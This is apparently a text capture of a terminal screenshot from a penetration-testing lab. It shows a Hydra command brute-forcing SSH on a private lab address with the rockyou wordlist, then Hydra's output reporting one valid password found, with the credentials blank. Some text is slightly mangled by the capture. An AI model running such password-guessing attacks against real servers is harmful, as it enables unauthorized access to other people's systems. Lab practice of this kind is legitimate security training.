 root@ip-10-10-115-136:~# hydra -l -P /usr/share/wordlists/rockyou.txt ssh://10.10.79
.181
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-03 17:45:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398
), ~896525 tries per task
[DATA] attacking ssh://10.10.79.181:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344142 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343662 to do in 971:48h, 16 active
[22][ssh] host: 10.10.79.181 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end
.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-06-03 17:49:05